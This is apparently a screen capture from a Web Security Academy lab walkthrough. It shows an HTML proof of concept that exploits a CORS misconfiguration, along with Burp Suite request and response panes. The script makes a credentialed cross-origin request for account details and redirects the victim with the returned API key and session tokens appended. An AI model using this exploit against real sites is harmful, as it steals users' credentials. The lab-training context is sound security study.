 1 2 3 4
20:39
● index.html - Downloads - Visual Studio Code
File Edit Selection View Go Run Terminal Help
index.html ●
index.html > html > body > script > onload
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Document</title>
7 </head>
8 <body>
9 <h1>Hello my friend</h1>
10
11 <script>
12 const request = new XMLHttpRequest()
13
14 request.open("get", "https://0af1009e04f60ba782ea1157001e0046.
web-security-academy.net/accountDetails", true)
15
16 request.onload = ()=>{
17 window.location.href = "/popo?key=" + request.responseText
18 }
19
20 request.withCredentials = true
21 request.send()
22 </script>
23 </body>
24 </html>
1
1
0 0
Ln 17, Col 42 (5 selected) Spaces: 4 UTF-8 LF {} HTML Go Live Prettier
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions InQL Scanner InQL Timer InQL Attacker JSON Web Tokens
1 × +
Send Cancel < > Target: https://0af1009e04f60ba782ea1157001e0046.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /accountDetails HTTP/2
2 Host:
0af1009e04f60ba782ea1157001e0046.web-security-acade
my.net
3 Cookie: session=HYRRg4x1GrS4CLUdVHf2Dt45TpLOcuHy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin: popohack.com
9 Referer:
https://0af1009e04f60ba782ea1157001e0046.web-securi
ty-academy.net/my-account?id=wiener
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14
15
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: popohack.com
3 Access-Control-Allow-Credentials: true
4 Content-Type: application/json; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 189
7
8 {
9 "username":"wiener",
10 "email":"",
11 "apikey":"xZDw6H5JsPviEEyHYG6FcLG0mjHAPFjr",
12 "sessions":[
13 "HYRRg4x1GrS4CLUdVHf2Dt45TpLOcuHy",
14 "R2d83kyPmdmP3474Csj0k2JjwujdWNmZ"
15 ]
16 }
Search... 0 highlights
Inspector
Done 386 bytes | 401 millis